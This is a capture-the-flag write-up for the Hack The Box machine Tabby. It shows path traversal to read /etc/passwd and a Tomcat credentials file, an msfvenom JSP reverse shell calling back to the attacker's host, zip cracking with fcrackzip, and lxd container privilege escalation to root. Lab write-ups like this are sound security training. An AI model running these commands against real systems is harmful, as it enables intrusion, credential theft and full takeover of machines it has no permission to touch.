Here’s my writeup for Tabby, a Linux box on Hack The Box. This one is created by egre55 and it is rated as Easy. The techniques required to clear Tabby are not complicated, but you need to connect the dots, using information/vulnerabilities from one component to gain access to other components.

OS: Linux
Difficulty: Easy
Points: 20
Release: 20 Jun 2020
IP: 10.10.10.194
Box Creator: egre55
Date Cleared: 5 Aug 2020
TL;DR
- Use path traversal on the
filevariable ofhttp://10.10.10.194/news.phpto read a credential from/usr/share/tomcat9/etc/tomcat-users.xml - Use the Tomcat credential found to deploy a war file through http://10.10.10.194:8080/manager/text/deploy
- Get a reverse shell through the uploaded war web app, and download an encrypted zip file inside
/var/www/html/files - Crack the zip password using
fcrackzipand use that password tosuto the userash - Use
lxcto perform privilege escalation (https://www.hackingarticles.in/lxd-privilege-escalation/)
Information Gathering
Starting with nmap scan, there are 3 ports available on the target: ssh on 22, and two http servers on 80 and 8080.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
8080/tcp open http Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80 - HTTP
The web server on port 80 has a website for MEGA HOSTING, a dedicated servers hosting service.

There is a message mentioning that the company is recovering from the data breach, with a link to the statement for that.
I followed the link and it directed me to http://megahosting.htb/news.php?file=statement.

I added the domain name with the IP address of the machine to the hosts file at /etc/hosts in order to access the page with the domain name. (Or you can just access the page directly without the domain name: http://10.10.10.194/news.php)

The statement is just a simple text saying about the breach. The interesting part is the file parameter in the URL.

From the look of it, I guessed that news.php would get the file name from the file parameter and show the content of a file with that same name in a specific directory. I tried to do path traversal with ../../../../../ to traverse back to the root directory (/) and append the name of the file I wanted to read, and voila! I was able to read /etc/passwd.

With this, I could read any arbitrary file (with sufficient permission) on the machine given the path, which would surely be useful for the further steps.
8080 - HTTP
The port 8080 is hosting Apache Tomcat. The home page is a default page with the information on the paths where the components are located at. It also tells that there are the manager and host-manager web apps available.

I tried to log in to both manager and host-manager using the default passwords, but failed.


However, we do have the ability to read any file on the machine, so why don’t we just go ahead and read the config file for Tomcat?
Gaining Access
With the knowledge of the installation paths from the home page, I searched for the default location of the config file containing the credentials for Tomcat manager. I looked through many paths until I found the package structure of Tomcat 9 from https://packages.debian.org/sid/all/tomcat9/filelist.
With that, using the news.php from port 80, I found the credential tomcat:$3cureP4s5w0rd123! by accessing http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml

I was able to log in to the host-manager web app.

Unfortunately, I couldn’t access the manager web app which I needed to deploy a reverse shell web app. The reason is that the tomcat user does not have the manager-gui which is required for accessing the page.

It does, however, have the manager-script role, which according to the Tomcat 9 Doc (https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html), can use the plaintext interface of the manager web app. Therefore, I could deploy a new web app through http://10.10.10.194:8080/manager/text/deploy.

I created a reverse shell web app war file using the command msfvenom -p java/jsp_shell_reverse_tcp -f war LHOST=10.10.16.12 LPORT=443 -o rev.war

I then deployed it to the server with curl --upload-file rev.war 'http://tomcat:[email protected]:8080/manager/text/deploy?path=/rev'

With the web app deployed, I could get the reverse shell by opening a listener and access my reverse shell web app at http://10.10.10.194:8080/rev/

Spawned a pty with python3.

With the shell, I found an interesting zip file in /var/www/html/files, so I downloaded it to my machine.

I tried to unzip it and found that the zip is encrypted.

With fcrackzip, I went for a dictionary attack on the zip file with a common wordlist rockyou.txt, and found the password admin@it.
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip

With the right password, I was able to unzip and view the files. However, nothing interesting was found in any of the files.

From the /home directory of the target machine, we can see that there is a user named ash.

I was able to log in successfully with the password of the zip file, and got the user flag.

Privilege Escalation
The user ash is in the lxd group, which could be used to deploy a new container.
LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead. — https://linuxcontainers.org/lxd/introduction/
With that permission, I found a blog (https://www.hackingarticles.in/lxd-privilege-escalation/) describing a trick that can be used to escalate the privilege by mounting the root directory (/) to a container in order to access the files with higher privilege.
I built an image using a script from https://github.com/saghul/lxd-alpine-builder and uploaded it to the target machine.

Following the instructions from the blog, I imported the uploaded image, created a container named escalate, mounted the root directory to the container, and started it.
lxc image import alpine-v3.12-x86_64-20200804_2346.tar.gz --alias alpine
lxc init alpine escalate -c security.privileged=true
lxc config device add escalate whatever disk source=/ path=/mnt/root recursive=true
lxc start escalate

I then executed sh on the container and got access to all files on the machine, including the root flag.
lxc exec escalate sh
cat /mnt/root/root/root.txt